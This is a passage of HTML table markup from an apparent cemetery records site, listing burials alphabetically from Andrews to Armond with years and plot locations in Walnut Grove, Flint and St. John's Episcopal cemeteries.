                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/nathan-andrews-1981">Andrews, Nathan</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1981          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 739 - section D - space #1 east          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/st-johns-episcopal-church-cemetery/noah-andrews-1782-1857">Andrews, Noah</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1782-1857          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">St. John&#039;s Episcopal Church Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/st-johns-episcopal-church-cemetery/ruth-andrews-1790-1856">Andrews, Ruth</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1790-1856          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">St. John&#039;s Episcopal Church Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/flint-cemetery/andrick-infant-2007">Andrick infant</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-2007          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Flint Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">plot 7 - lot 1 - space 3          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/charles-andrix-1894-1961">Andrix, Charles A.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1894-1961          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 850 - section D - space #3 west          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/mary-m-andrix-1956">Andrix, Mary M.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1956          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 850 - section D - space #4 west          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/andrus-infant">Andrus infant</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-?          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 538 - section A - space #1 east          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/diana-andrus-1890">Andrus, Diana</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1890          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 540 - section A - space #3 west          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/elenor-p-andrus-1843-1931">Andrus, Elenor P.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1843-1931          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 538 - section A - space #2 east          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/estelle-andrus-1851">Andrus, Estelle</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1851          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 540 - section A - space #1 west          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/herschel-w-andrus-1844-1895">Andrus, Herschel W.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1844-1895          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 541 - section A - space #3 west          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/jennie-w-andrus-1852-1922">Andrus, Jennie W.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1852-1922          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 541 - section A - space #2 east          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/minor-g-andrus-1842-1923">Andrus, Minor G.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1842-1923          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 538 - section A - space #3 east          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/samuel-r-andrus-1898">Andrus, Samuel R.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1898          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 540 - section A - space #2 west          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/blanche-angel-1982">Angel, Blanche</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1982          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 739 - section D - space #1 east          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/mary-w-angle-1861-1944">Angle, Mary W.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1861-1944          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 151 - section B - space #3 west          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/flint-cemetery/john-t-anglea-1962-2012">Anglea, John T.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1962-2012          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Flint Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">plot 6 - lot 10 - space #5          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/doward-e-anguish-1983">Anguish, Doward E.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1983          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 11 - section O - space #1 west          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/flint-cemetery/william-e-anim-mantley-2000">Anim-Mantley, William E.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-2000          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Flint Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">plot 7 - lot 1 - space 3          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/flint-cemetery/anteen-infant-2002">Anteen infant</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-2002          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Flint Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">plot 7 - lot 1 - space 3          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/anthony-infant-1978">Anthony infant</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1978          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 15 - section E - space #1 east          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/flint-cemetery/antomios-infant-1997">Antomios infant</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1997          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Flint Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">plot 7 - lot 1 - space 3          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/loren-antram-1957">Antram, Loren</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1957          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 46 - section E - space #1 east          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/john-c-antrim-1919-1998">Antrim, John C.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1919-1998          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 49 - section D - space #2 west SW          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/lemuel-e-antrim-1882-1966">Antrim, Lemuel E.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1882-1966          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 49 - section D - space #3 west          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/marjorie-antrim-1926-2002">Antrim, Marjorie (formerly Eachus)</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1926-2002          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 49 - section D - space #2 west SE corner          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/rowena-g-antrim-1883-1973">Antrim, Rowena G. (formerly Carson)</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1883-1973          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 49 - section D - space #2 east          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/george-p-appel-1986">Appel, George P.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1986          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 11 - section O - space #1 west          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/june-c-applegate-1919-1966">Applegate, June C. (formerly Nelson)</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1919-1966          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 354 - section D - space #1 east          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/edna-v-applegeth-1983">Applegeth, Edna V.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1983          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 11 - section O - space #1 west          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/flint-cemetery/ananya-arava-2010">Arava, Ananya</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-2010          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Flint Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">plot 7 - lot 1 - space 3          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/flint-cemetery/advik-aravind-2007">Aravind, Advik</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-2007          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Flint Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">plot 7 - lot 1 - space 3          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/daniel-arbogast-1884-1947">Arbogast, Daniel</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1884-1947          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 66 - section C - space #3 north          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/evert-s-arbogast-1881-1950">Arbogast, Evert S.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1881-1950          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 47 - section C - space #1 south          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/james-arbogast-1966">Arbogast, James A.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1966          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 66 - section C - space #2 north          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/mary-e-arbogast-1879-1947">Arbogast, Mary E.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1879-1947          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 47 - section C - space #2 south          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/june-archer-1987">Archer, June</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1987          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 11 - section O - space #1 west          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/ina-argonbright-1967">Argonbright, Ina</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1967          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 250 - section D - space #2 west          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/katherine-m-argust-1971">Argust, Katherine M.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1971          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 691 - section D - space #1 west          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/maxine-e-argust-1916-2004">Argust, Maxine E.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1916-2004          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 692 - section D - space #1 west SE corner          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/willard-d-argust-1912-1997">Argust, Willard D.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1912-1997          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 692 - section D - space #2 west SW corner          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/flint-cemetery/pamela-m-ariguzo-1955-2023">Ariguzo, Pamela M.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1955-2023          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Flint Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">plot 6 - lot 50 - space #2          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/mrs-arington-1907">Arington, Mrs.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1907          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 91 - section A          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/robert-arington-1902">Arington, Robert</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1902          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 91 - section A          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/ellen-s-armagost-1970">Armagost, Ellen S.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1970          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 651 - section D - space #1 east          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/alfredo-armas-1900-1983">Armas, Alfredo</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1900-1983          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 752 - section D - space #2 west          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/manuela-armas-1993">Armas, Manuela</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1993          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 752 - section D - space #1 west          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/earl-c-armentrout-1915-1976">Armentrout, Earl C.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1915-1976          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 173 - section D - space #2 east          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/janet-c-armentrout-1924-2009">Armentrout, Janet C.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1924-2009          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 173 - section D - space #1 east          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/jack-b-armond-1909-1973">Armond, Jack B.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1909-1973          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 76 1/2 - section A - space #1 north          </td>
              </tr>
                <tr class="table__row odd">
